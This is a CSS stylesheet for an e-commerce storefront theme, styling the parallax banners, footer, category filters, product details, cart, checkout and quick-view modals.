padding: 5px 10px;
text-align: center;
}

.parallax-content h3 {
color: #DDDDDD;
display: inline-block;
font-size: 20px;
font-weight: lighter;
margin-bottom: 20px;
max-width: 900px;
padding: 0 10px;
text-align: center;
}

.btn-discover {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid rgba(255, 255, 255, 0.7);
border-radius: 3px;
color: #ffffff;
font-size: 16px;
font-weight: 700;
letter-spacing: 1px;
padding: 14px 60px;
text-decoration: none;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}

.btn-discover:hover {
color: #fff;
border-color: rgba(255, 255, 255, 0.7);
}

.btn-discover:hover {
}

.bannermarcas .section-title{
display: flex;
justify-content: space-between;
align-items: center;
border: 0;
gap: 12px;
}
.bannermarcas .section-title a{
font-size: 14px;
display: flex;
justify-content: space-between;
color: var(--color-loja);
gap: 8px;
}
.bannermarcas .section-title a svg{
width: 18px;
height: auto;
}
.bannermarcas .section-title a svg path{
stroke:var(--color-loja);
}
.parallax-content {
text-align: center;
padding: 100px 0;
}

.brand-carousel li {
display: block;
width: 100%;
max-width: 150px;
text-align: center;
margin: 0 auto;
}
.brand-carousel li a{
display: block;
margin: 0 auto;
text-align: center;
}
.brand-carousel li img {
max-width: 100%;
width: 100%;
}

.carousel-nav {
font-size: 26px;
margin-left: 10px;
padding-bottom: 3px;
padding-top: 3px;
}

/***  -------  Parallax section 2  ------- ***/

.parallax-image-2 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/parallax/people-collage.jpg) fixed;
}

.parallax-section-overley {
height: 100%;
background: rgba(0, 0, 0, 0.15);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.33);
}

h1.xlarge {
color: #FFFFFF;
font-size: 44px;
font-weight: 800;
padding-bottom: 0;
line-height: normal;
text-transform: uppercase;
}

h1.x2large {
color: #FFFFFF;
font-size: 56px;
line-height: normal;
font-weight: 800;
padding-bottom: 0;
text-transform: uppercase;
}

h5.parallaxSubtitle {
font-size: 20px;
font-weight: 200;
color: #fff;
}
h5.parallaxSubtitle a{color:#ddd;}
h5.parallaxSubtitle .breadcrumb{background: none;border:none;}

/* =============================================================== */
/*  FOOTER
/* =============================================================== */

.gap {
height: 40px;
width: 100%;
clear: both;
display: block;
}
footer{position: relative;}
.footer {
background: #f2f2f2;
height: auto;
padding-bottom: 30px;
position: relative;
width: 100%;
border-bottom: 1px solid #ddd;
border-top: 1px solid #DDDDDD;
}

.footer p {
margin: 0;
}

.footer img {
max-width: 100%;
}

.footer h3 {
border-bottom: 1px solid #DDDDDD;
font-size: 18px;
font-weight: 700;
line-height: 27px;
padding: 40px 0 15px;
text-transform: uppercase;
color: #3a3a3a;
}

.footer ul {
font-size: 13px;
list-style-type: none;
margin-left: 0;
padding-left: 0;
margin-top: 20px;
color: #414141;
}

.footer ul li a {
padding: 0 0 5px 0;
display: block;
}

.footer a {
color: #414141
}
.icones-sociais {
display: flex;
flex-wrap: wrap;
gap: 12px;
}
.icones-sociais a{
border: 1px solid var(--color-loja);
display: flex;
width: 40px;
height: 40px;
border-radius: 50px;
justify-content: center;
align-items: center;
}
.icones-sociais a svg{
width: 25px;
height: 25px;
}
.icones-sociais a svg path{
fill: var(--color-loja);
}
.icones-sociais a:hover{
opacity: .5;
}
@media (max-width:650px){
.icones-sociais{
justify-content: center;
}
.titlesocial{
text-align: center;
}
}

.supportLi h4 {
font-size: 20px;
font-weight: lighter;
line-height: normal;
margin-bottom: 0 !important;
padding-bottom: 0;
}

.supportLi h4 a {
color: #454545;
}
.modal-ads button.close{
border: 0;
font-size: 55px;
position: absolute;
top: 5px;
right: 5px;
background: #00000078;
z-index: 9;
border-radius: 50px;
width: 40px;
height: 40px;
line-height: 0;
text-shadow: none;
color: #FFF;
opacity: 1;
padding-bottom: 5px;
}
.modal{
/* position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.7);
display: flex;
align-items: center;
justify-content: center; */
background: rgba(0, 0, 0, 0.7);
z-index: 9999 !important;
}
.modal .modal-dialog{
position: initial !important;
background-color: #fff;
padding: 0;
border-radius: 8px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.modal-ads.fade.in{
/* display: flex !important; */
flex-direction: column;
justify-content: center;
align-items: center;
}
.modal .modal-dialog img{
width: 100%;
height: 100%;
object-fit: contain;
}

#gdpr-cookie-message {
max-width: 800px;
left: 50%;
right: auto;
transform: translateX(-50%);
bottom: 40px;
display: flex;
flex-direction: column;
align-items: center;
border-radius: 12px;
box-shadow: 0 10px 15px rgba(0,0,0,.2);
background: #fff
}

#gdpr-cookie-message strong {
font-size: 23px
}
#gdpr-cookie-message a, #gdpr-cookie-message a:hover{
color: var(--color-loja);
}
#gdpr-cookie-message p {
color: #666;
font-size: 20px;
margin-bottom: 10px
}

#gdpr-cookie-message button,button#ihavecookiesBtn {
border-radius: 12px;
font-size: 22px;
padding: 10px 30px;
background-color: var(--color-loja);
border:1px solid transparent;
}
#gdpr-cookie-message button:hover,button#ihavecookiesBtn:hover {
border-radius: 12px;
border:1px solid var(--color-loja);
color: var(--color-loja);
}
.newsLatterBox input#appendedInputButton {
background: #FFFFFF;
display: inline-block;
float: left;
height: 30px;
clear: both;
width: 100%;
}
.newsLatterBox input[type=text]{    padding-left: 20px;}

.newsLatterBox .btn {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;

border: medium none;
color: #fff;
display: inline-block;
font-weight: 700;
height: 40px;
letter-spacing: 0.5px;
padding: 0;
text-transform: uppercase;
width: 100%;
}

.newsLatterBox {
overflow: hidden;
}

.bg-gray {
background-image: -moz-linear-gradient(center bottom, #BBBBBB 0%, #F0F0F0 100%);
box-shadow: 0 1px 0 #B4B3B3;
}



.footer-bottom {
background: #E3E3E3;
border-top: 1px solid #DDDDDD;
padding-top: 10px;
padding-bottom: 10px;
position: relative;
}

.footer-bottom p.pull-left {
padding-top: 6px;
}

.paymentMethodImg img {
margin-left: 5px;
}

@media (max-width: 767px) {
.footer-bottom {
text-align: center;
}

.footer-bottom p.pull-left {
float: none !important;
margin-left: auto;
margin-right: auto;
}

.paymentMethodImg {
width: 100%;
float: none !important;
text-align: center;
}

.paymentMethodImg img {
display: inline-block;
float: none !important;
max-height: 24px;
}
}

/* =========================HOMEPAGE END==========================*/

/* =============================================================== */
/* CATEGORY PAGE START
/* =============================================================== */

.breadcrumb {
border: 1px solid #DDDDDD;
background: none;
display: flex;
align-items: center;
gap: 6px;
}
.breadcrumb li{
margin: 0;
padding: 0;
min-height: 27px;
display: flex;
align-items: center;
}
.breadcrumb>li+li:before{
display: none;
}

.main-container {
min-height: 580px;
}

.category-top > h2 {
color: #303030;
font-weight: 700;
letter-spacing: 0;
}

.subCategoryList .thumbnail {
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
}

.tree .dropdown-menu {
position: relative !important;
float: none !important;
box-shadow: none !important;
border-right: 0 !important;
border-bottom: 0 !important;
border-top: 0 !important;
}

.open-tree > .dropdown-menu {
display: block;
}

.dropdown-menu-tree {
display: none;
margin-bottom: 20px;
}

.open-tree > .dropdown-menu-tree {
display: block;
}

.tree > li.active > a, .tree > li.active > a:hover, .tree > li.active > a:focus {
background: none;
color: #454545;
}

.nav-stacked.tree > li a:hover {
color: #454545;
font-weight: bold;
}

.tree > .active > a > .badge {
background: #999999;
color: #fff;
}

.category-level-2 {
border-left: 1px solid #DDDDDD !important;
margin-left: 13px;
}

.category-level-2 li {
margin-top: 2px;
}

.category-level-2 li a {
font-weight: normal !important;
padding: 2px 15px;
}

.category-level-2 li a.active, .category-level-2 .dropdown-tree.active .dropdown-tree-a, .category-level-2 .open-tree .dropdown-tree-a {
font-weight: bold !important;
}

.priceFilterBody .form-inline .form-group {
max-width: 30%;
float: left;
}

.priceFilterBody .form-inline .form-group .form-control {
width: 100%;
}

.priceFilterBody .sp {
padding: 10px;
}

.subCategoryThumb {
height: 80px;
display: block;
max-width: 100%;
overflow: hidden;
margin-bottom: 15px;
}

.subCategoryThumb img {
max-width: 100%;
}

.subCategoryList {
margin-top: 30px;
overflow: hidden;
}

.color-details {
border-top: 1px solid #DDDDDD;
padding-top: 10px;
}

.productFilter {
border-bottom: 1px solid #DDDDDD;
border-top: 1px solid #DDDDDD;
clear: both;
display: block;
margin-bottom: 20px;
padding-bottom: 7px;
padding-top: 10px;
margin-top: 20px;
}

.productFilter p {
display: block;
font-size: 14px;
margin-top: 6px;
}

.change-view {
margin-right: 10px;
}

.subCategoryTitle {
font-size: 13px;
color: #444;
font-weight: 600;
}

.change-view a {
border: 1px solid #CCCCCC;
display: inline-block;
font-size: 18px;
font-weight: normal;
height: 34px;
line-height: 23px;
margin-left: 5px;
overflow: hidden;
padding: 5px 8px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
}

.productFilter select, .productFilter input {
font-size: 13px;
}

.categoryFooter {
border-top: solid 1px #eee;
padding-top: 20px;
margin-top: 0;
}

.nav-stacked > li {
border-bottom: solid 1px #eee;
}

.nav-stacked > li a {
font-size: 13px;
}

.nav-stacked > li a:hover {
color: #fff;
}

.nav-stacked > li.active a, .nav-stacked > li.active {
background: none;
color: #454545;
font-weight: bold;
}

/***  -------  according panel style  ------- ***/

.panel-title {
color: inherit;
font-size: 16px;
margin-bottom: 0;
margin-top: 0;
padding-bottom: 0;
color: #454545;
font-size: 15px;
}

.panel-heading, .panel-group .panel {
border-radius: 0;
}

.clearFilter {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-o-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
color: #FFFFFF;
cursor: pointer;
font-size: 10px;
line-height: normal;
padding: 2px 5px;
text-transform: capitalize;
}

.labelRounded {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-o-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
}

.clearFilter:hover {
opacity: 0.7;
}

.collapseWill i {
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
margin-right: 5px;

-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}

.collapseWill.pressed i, .collapseWill.active i {
margin-right: 5px;
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-o-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}

.minus {
display: block;
}

.collapseWill .minus {
display: none !important;
}

.collapseWill.collapsed .minus {
display: none !important;
}

.collapseWill {
}

.color-filter small {
border: 1px solid #DDDDDD;
display: inline-block;
height: 14px;
margin: 0 3px 0 1px;
width: 14px;
}

/* =============================================================== */
/* PRODUCT DETAILS PAGE
/* =============================================================== */

.categoryFilter {
padding-bottom: 20px;
border-bottom: solid 1px #ddd;
margin-bottom: 20px;
display: block;
width: 100%;
height: 50px;
}

.categoryFilter .minict_wrapper {
max-width: 180px;
max-height: 28px;
height: 28px !important;
}

.categoryFilter .minict_wrapper input {
height: 28px !important;
font-size: 12px !important;
}

.minict_wrapper input {
border: 0 !important;
}

.categoryFilter .minict_wrapper ul li {
font-size: 12px !important;
}

.nav-tabs > li.active, .nav-tabs > li {
background: none;
}

.nav-tabs > li > a {
border: 0;
border-radius: 0;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li:hover > a {
color: #fff !important;
border: 0;
border-radius: 0;
}
p.parcl, p.avista{font-size: 15px;margin: 0;}
.produto-atributos .controls select{
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
/* -------- zoom ------- */
.sp-wrap {
border: none !important;
}

.sp-large a img {
width: 100%;
}

.sp-wrap {
z-index: 10;
width: 100%;
margin:0;
background: none !important;
}

/* .sp-large {
max-width: 90%;
} */

.sp-thumbs {
width:100%;
text-align: left;
z-index: 70;
}

.sp-thumbs a:link, .sp-thumbs a:visited {
border: 2px solid #EEEEEE;
display: inline-block;
margin-bottom: 10px;
float: left;
transition: margin 0.2s ease 0s;
}

.main-image .sp-thumbs a:link, .sp-thumbs a:visited {
margin-right: 0 !important;
}

.sp-thumbs a:hover {
margin-right: 4px !important;
}


.sp-large {position: relative;}

.produto-album {
box-sizing: content-box;
/* padding:10px; */
/* background:#EFEFEF; */
overflow: hidden;
}

.album-controls {
}

.album-controls a {
position:absolute;
font-size:24px;
top:50%;
top:calc(50% - 20px);
z-index:90;
width:40px;
height:40px;
display:block;
background:#FFF;
border-radius:20px;
text-align: center;
line-height: 40px;
opacity: .5;
border:1px solid #CDCDCD;
}
.album-controls a i {
color:#333;
}
.album-controls a.image-next {
right:30px;
text-indent: 2px;
}
.album-controls a.image-prev {
left:30px;
text-indent: -2px;
}

/***  -------  Product details style 2   ------- ***/

.style2 .sp-thumbs {
top: 0 !important;
width: 19% !important;
}

.style2 .sp-thumbs img {
height: auto !important;
width: 100px !important;
max-width: 100%;
width: 100px !important;
}

.style2 .sp-thumbs a:link, .style2 .sp-thumbs a:visited {
float: left !important;
width: 100%;
}

.style2 .sp-large {
max-width: 80% !important;
border: 1px solid #DDDDDD;
}



.product-price {
/*font-weight: 600;*/
font-size:16px;
line-height: normal;
margin-bottom: 10px;
}

.preco-antigo-detail,
.preco-antigo-detail span s {
font-size:16px !important;
}

.product-price span {
font-size: 24px;
font-weight: bold;
}

.price-standard {
color: #716a6a;
font-size: 18px;
text-decoration: line-through;
}

.product-code {
font-family: "DM Sans", Helvetica Neue, Arial, sans-serif;
font-size: 14px;
font-weight: 400;
margin: 0 0 5px;
padding: 0;
display: flex;
gap: 12px;
margin: 0;
}

.rating span {
display: inline-block;
}

.ratingInfo {
margin-left: 10px;
}

.product-image-header {max-height:150px; overflow: hidden; margin-bottom:10px;}
.product-image-header img {margin-top:-10%;}

/*------- product-details style 4 ------- */

.zoomThumb {
text-align: center;
margin-top: 10px;
}

.zoomThumb a {
display: inline-block;
width: 120px;
margin-bottom: 10px;
border: 2px solid #eee;
display: inline-block;
margin-right: 5px;
}

.zoomThumb a img {
max-width: 100%;
}

.zoomImg {
cursor: crosshair;
}

/*------- product tab ------- */

.nav-tabs {
margin-bottom: 20px;
}

.product-tab {
width: 100%;
display: inline-block;
clear: both;
}

.nav-tabs li a {
font-size: 14px;
font-weight: 200;
letter-spacing: 2px;
margin: 0 0 0 0;
text-transform: uppercase;
}

.color-details {
margin-top: 14px;
}

.swatches {
margin: 0.5em 0;
padding-left: 0;
}

.swatches li {
border: 2px solid #FFFFFF;
display: inline-block;
margin: 2px 1px;
vertical-align: top;
list-style: none;
}

.swatches .selected, .swatches li:hover {
border: 2px solid #ddd;
}

.swatches a {
position: relative;
background-position: center center;
background-repeat: no-repeat;
border: 2px solid #FFFFFF;
box-shadow: 1px 1px 2px #C5C5C5;
display: block;
height: 33px;
text-align: center;
transition: all 0.25s ease 0s;
width: 33px;
}

.swatches a img {
height: 29px;
width: 29px;
}

.navbar{    z-index: 400;}
.swatches li a:after {
content: "\f00c";
font-family: fontawesome;
font-size: 0;
font-weight: lighter;
color: #fff;
transition: font-size 0.25s ease 0.1s;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);

}

.swatches .selected a:after {
content: "\f00c";
font-family: fontawesome;
font-size: 100%;
font-weight: lighter;
color: #fff;
transition: font-size 0.25s ease 0.1s;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);

}

/***  ------- filterBox ------- ***/

.filterBox {
display: inline-block;

}

.productFilterLook2 .filterBox {
display: block;
float: left;
margin-right: 0;
width: 100%;
}

/* .spinner {
margin-top:20px;
max-width:80px;
float:left;
} */
.spinner .input-group-addon {
padding:0;
}
.spinner .input-group-addon .btn-xs {
padding:2px 7px;
}
.spinner input.form-control {
height:45px;
font-size:18px;
}
.spinner label {
font-size:12px;
}

.cart-actions {
margin-top: 20px;
width: 100%;
display: inline-block;
clear: both;
}

.cart-actions.w-spinner {
clear:none;
/* margin-top:45px;
margin-left:10px; */
width:auto;
width:calc(100% - 90px);
margin: 0;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
color: #FFFFFF;
display: block;
float: left;
font-family: DM Sans, Helvetica Neue, Arial, sans-serif;
font-size: 18px;
font-weight: bold;
line-height: 1em;
margin: 0 20px 0 0;
padding: 14px 20px;
text-transform: uppercase;
text-align: center;
letter-spacing: 2px;
transition: all 0.25s ease 0s;
-moz-transition: all 0.25s ease 0s;
-webkit-transition: all 0.25s ease 0s;
-o-transition: all 0.25s ease 0s;
-ms-transition: all 0.25s ease 0s;
}

.cart-actions.w-spinner a {
font-size: 16px;
padding: 13px 20px;
background: green;
border-color: green;
margin: 0;
}
.cart-actions .btn.btn-whats{
font-size: 16px;
padding: 13px 20px;
background: green;
border-color: green;
margin: 0;
display: flex;
gap: 5px;
align-items: center;
color: #FFF;
justify-content: center;
}
.infovalores h3{
font-size: 14px;
text-transform: uppercase;
margin: 0;
padding: 0;
}
.cart-actions .btn.btn-whats:hover{
background: rgb(2, 94, 2)
}
.cart-actions .btn.btn-whats svg path{
fill: #FFF;
}
.modal-body .cart-actions.w-spinner a {
padding:5px 10px;
}

button.first {
margin-right: 20px;
margin-bottom: 10px;
}

.cart-actions .wishlist {
background: #CCCCCC;
line-height: 1em;
text-decoration: none;
border: solid 2px #CCCCCC;
text-align: center;
}

.cart-actions .wishlist:hover {
background: #fff;
color: #666;
border: solid 2px #CCCCCC;
}

.incaps {
display: block;
float: left;
font-size: 14px;
font-weight: normal;
margin: 15px 20px 0 0;
}

.incaps i {
font-size: 20px;
}

.color-in {
color: #4CC94A;
}

.color-out {
color: red;
}

.product-share {
clear: both;
display: inline-block;
/*margin-top: 14px;*/
width: 100%;
}
.product-share p{margin: 6px 15px;}

.descricao-compra .preco-promocional-detail {
padding-bottom: 14px;
/*display: block;*/
}

/***  ------- You may also like ------- ***/

.recommended {
border-top: solid 2px #ddd;
margin-top: 20px;
padding-top: 20px;
}

.recommended h1 {
text-align: center;
margin-bottom: 0;
padding-bottom: 0;
}

#SimilarProductSlider .item {
padding: 30px 0px 0;
margin: 10px;
color: #FFF;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
text-align: center;
}

.recommended .description {
min-height: 70px;
}

.product-image {
max-width: 100%;
}

.product-image img {
max-width: 100%;
}

#SimilarProductSlider .product-image img {
max-height: 200px;
}

/* =============================================================== */
/* CART PAGE
/* =============================================================== */

.quanitySniper {
height: 30px;
padding: 0;
text-align: center;
width: 40px;
}

.cartTable thead tr th {white-space: nowrap;}

tr.CartProduct td, tr.CartProduct th {
text-align: center;
}

tr.CartProduct td:nth-child(2) {
text-align: left;
}

tr.CartProduct .td-qtde {vertical-align:middle; text-align:center; white-space: nowrap;}

tr.CartProduct .td-qtde .input-append .btn {padding:8px 12px;}

.cartTable {
border-top: solid 1px #EBEDEF;
}

.cartTableHeader {
background: #EBEDEF;
}

.cartFooter {
padding: 20px;
border-top: solid 1px #eee;
background: #EBEDEF;
display: inline-block;
width: 100%;
}

#cart-summary tr td:nth-child(2) {
text-align: right;
}

/* =============================================================== */
/* Right side bar  /> .rightSidebar /> if needed
/* =============================================================== */

.caps {
border-top: 0 none;
font-weight: normal;
line-height: 24px;
margin: 0 0 16px;
overflow: hidden;
padding: 0 0 16px;
text-align: right;
text-transform: uppercase;
}

.rightSidebar #cart-summary {
margin-top: 0;
}

.rightSidebar #cart-summary tr:first-child td {
border: none;
}

.cartMiniTable {
border: 1px solid #DDDDDD;
padding: 10px;
}

.rightSidebar img {
max-width: 100%;
}

.rightSidebar .section-title-inner {
}

.categoryListPanel {
background: #EBEDEF;
}

.contentBox {
margin-bottom: 15px;
}

.rightSidebar .product-image img {
float: left;
max-width: 100%;
width: 90px;
margin-right: 10px;
}

.rightSidebar .product {
padding: 10px 0;
}

.rightSidebar .item {
border-bottom: 1px solid #DDDDDD;
margin-bottom: 0;
}

.rightSidebar .item h4 {
margin-top: 0;
}

.couponForm input[type="text"] {
-webkit-border-radius: 3px 0 0 3px;
-moz-border-radius: 3px 0 0 3px;
border-radius: 3px 0 0 3px;
height: 35px;
width: 100%
}

.couponForm .btn {
border-radius: 0 3px 3px 0;
}

span.success, p.success div.success {
color: #8BB418;
}

#total-price {
font-size: 22px;
font-weight: bold;
}

.CartDescription h4{padding: 0 8px;}
.CartDescription h4 span.smallinfo {font-size:12px; font-weight: normal; display:inline-block; }
.checkout-carrinho .footable-sort-indicator{display: none !important;}

/* =============================================================== */
/*  CHECKOUT PAGE START
/* =============================================================== */

.oauth-loginitems {margin-bottom:10px;}

/*  @Richard - BUG Modal MercadoPago fica atras do topo fixo */
#MP-Checkout-dialog {
z-index: 99999 !important;
}

label.error {
color: #e74c3c;
font-size: 90%;
}

.orderStep {
clear: both;
display: inline-block;
height: auto;
padding: 0;
margin-bottom: 30px;
width: 100%;
}

.orderStep li {
display: inline-block;
float: left;
height: auto;
margin: 0;
min-height: 55px;
padding: 0;
width: 20%;
}

.orderStep li.active a {
color: #fff;
}

.orderStep li.active a {
position: relative;
}

.orderStep li.active a:after {
top: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-width: 10px;
margin-left: -10px;
}

.orderStep li a {
background: #EFF0F2;
display: inline-block;
font-size: 14px;
height: 100%;
line-height: normal;
padding: 20px 0 0;
text-align: center;
vertical-align: middle;
width: 100%;
text-transform: uppercase;
font-size: 13px;
}

.orderStep li a i {
background: rgba(0, 0, 0, 0.05);
}

.orderStep li.active a i {
background: rgba(0, 0, 0, 0.1);
color: #FFFFFF;
}

.orderStep li a i {
border-radius: 0;
display: block;
font-size: 20px;
height: auto;
left: 0;
line-height: 40px;
margin-top: -20px;
padding: 0;
text-align: center;
width: auto;
float: none !important;
}

.orderStep li a span {
display: block;
padding: 5px 0;
}

/* payment */

.paymentBox {
margin-bottom: 30px;
display: block;
}

.checkoutReview .CartProductThumb a img, .checkoutReview .CartProductThumb a img {
width: 50px;
}

.paymentBox .panel {
box-shadow: none;
}

.menu-endereco .endereco-item {
background: #f5f5f5;
padding: 10px;
margin-bottom: 10px;
border-radius: 4px;
border: 1px solid #e3e3e3;
box-shadow: inset 0 1px 1px rgb(0 0 0 / 5%);
}

.menu-endereco .endereco-item label {
font-weight: normal;
}

.menu-endereco .endereco-item .iChk.iCheck-margin {
margin-left: -30px;
}

/* =============================================================== */
/* USER END || Account/ Address / Order /  Creation
/* =============================================================== */

.myAccountList li {
text-align: center;
}

.myAccountList li a {
font-size: 14px;
display: block;
}

.myAccountList .thumbnail {
padding: 10px 0 0;
}

.myAccountList .thumbnail:hover {
background: #F5F5F5;
}

.myAccountList li a i {
display: block;
clear: both;
font-size: 44px;
margin-bottom: 10px;
}

h2.block-title-2, .formBox h3, .block-title-2 {
border-bottom: 1px solid #CECECE;
font-size: 13px;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 0;
position: relative;
text-transform: uppercase;
}

.panel-footer-address .btn {
margin-right: 5px;
}

/***  ------- Cart & Wisth list ------- ***/

.CartProductThumb a img, .CartProductThumb a img {
width: 86px;
max-width: 100%;
}

tr.CartProduct {
border-bottom: 1px solid #E7E9EC;
}

tr.CartProduct td, tr.CartProduct th {
padding: 10px 0;
}

tr.CartProduct .collapsing,
tr.CartProduct .collapse {
font-size:12px;
}

tr.CartProduct .list-group-item > .badge {
float:none;
}

tr.CartProduct .btn-verkit i.fa-plus,
tr.CartProduct .btn-verkit i.fa-minus {
display:none;
}
tr.CartProduct .btn-verkit.collapsed i.fa-plus {
display:inline !important;
}

tr.CartProduct .btn-verkit:not(.collapsed) i.fa-minus {
display:inline !important;
}

/* mycart */

.cartTableHeader {
text-transform: uppercase;
font-weight: bold;
font-size: 14px;
}

/* =============================================================== */
/* ABOUT PAGE
/* =============================================================== */

.innerPage {
padding-top: 60px;
}

.parallaxOffset {
margin-top: 140px;
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
transition: all 0.1s ease-out 0s;
}

.parallaxOffset.down {
margin-top: 28px;
}

.parallax-image-aboutus {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

.parallax-image-aboutus .parallax-content {
padding: 150px 0;
}
.parallax-image-aboutus-color{background: #666;}
.title-big {
font-size: 48px;
font-weight: bold;
margin-bottom: 15px;
}

.padding-top-30 {
padding-top: 30px;
}

.form-newsletter input {
margin-bottom: 20px;
}

.hr30 {
margin-top: 30px;
margin-bottom: 30px;
}

.hr40 {
margin-top: 40px;
margin-bottom: 40px;
}

/* =============================================================== */
/* CONTACT US PAGE
/* =============================================================== */

.whitebg {
background: #fff;
}

.fixedContent {
position: fixed;
top: 0;
width: 100%;
display: block;
}

.wrapper.contact-us {
background: #FFFFFF;
display: block;
position: relative;
width: 100%;
z-index: 4;
margin-bottom: 0 !important;
}

.wrapper.contact-us.has-parallax {
margin-top: 450px;
}
.wrapper.contact-us.has-parallax h1 {
margin-top:20px;
}

.contact-intro {
margin-top:-20px;
}

.h1error {
font-size: 80px;
font-weight: bold;
margin: 0 auto;
padding: 20px;
text-align: center;
}

.err404 {
font-weight: lighter;
}

/* =============================================================== */
/* PRODUCT DETAILS POPUP MODAL
/* =============================================================== */

/* quick view btn */
div.quickview {
display: block;
margin-top: 40%;
max-height: 50px;
position: absolute;
text-align: center;
width: 100%;
z-index: 2;
visibility: hidden;
}

.product:hover div.quickview {
visibility: visible;
}

.btn-quickview {
border-radius: 2px;
font-family: "DM Sans", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
color: #454545 !important;
text-transform: uppercase;
background: #fff; /* old borwser */
background: rgba(255, 255, 255, 0.9);
border: 1px solid #eee;
box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-moz-o-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
left: auto;
min-width: 100px;
max-height: 40px;
height: 40px !important;
opacity: 0;
-webkit-opacity: 0;
-ms-opacity: 0;
padding: 10px;
visibility: hidden;
width: auto;
display: inline-block !important;
z-index: 2;
transform: scale(0.75);
-webkit-transform: scale(0.75);
-o-transform: scale(0.75);
-ms-transform: scale(0.75);
-moz-transform: scale(0.75);
transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
}

.product:hover .btn-quickview {
visibility: visible;
opacity: 0.85;
-webkit-opacity: 0.85;
-ms-opacity: 0.85;
transform: scale(1);
-webkit-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
-moz-transform: scale(1);
}

.list-view .product:hover div.quickview {
margin-top: 45%;
}

@media (max-width: 460px) {
div.quickview {
margin-top: 25%;
}
}

@media (max-width: 400px) {
div.quickview {
margin-top: 35%;
}
}

.product > .btn-quickview:hover {
opacity: 0.95;
}

/* quick view btn end */

#product-details-modal .modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

#product-details-modal .close, #productSetailsModalAjax .close {
color: #454545;
display: block;
font-size: 34px;
font-weight: lighter;
line-height: 10px;
opacity: 0.6;
padding: 12px;
position: absolute;
right: 0;
text-shadow: none;
top: 0;
z-index: 1;
}

#productSetailsModalAjax .main-image {
margin-top: 40px;

}

#product-details-modal .close:hover, #productSetailsModalAjax .close:hover {
opacity: 0.8;
}

@media (max-width: 800px) {
#product-details-modal .modal-dialog, #productSetailsModalAjax .modal-dialog {
max-width: 90%;
margin: 20px auto;
}
.featureImg div a img{margin:0 auto;    display: block;}

}

@media (min-width: 840px) {
.modal-details-inner {
min-height: 552px;
}
}
@media (max-width: 900px) {
.banner-prods img{width: 100%; height: auto;}

}
@media (max-width: 600px) {
#product-details-modal .modal-dialog {
max-width: 96%;
margin: 20px auto;
}

.pull-left.paginador-ordem.change-view{
float: none !important;
margin: 0 auto;
}
.pagination.pull-right, .pagination.pull-right .pull-right, .pull-right.paginador-menu{float: none !important;}
.pull-right.paginador-menu{
text-align: center;
margin-top: 10px;
}
.product-title{text-align: center;}
.code-category .pull-left, .code-category .pull-right{float: none !important;}

.checkout-carrinho .cart-table-itens {overflow: hidden; overflow-x: scroll;}
}

#product-details-modal .modal-content {
background: #fff;
display: block;
height: auto;
padding: 0;
box-shadow: none;
}

.modal-details-inner {
padding: 30px;
}

#product-details-modal .productFilter {
margin-bottom: 10px;
margin-top: 10px;
padding-bottom: 10px;
padding-top: 10px;
}

#product-details-modal .filterBox {
display: inline-block;

}

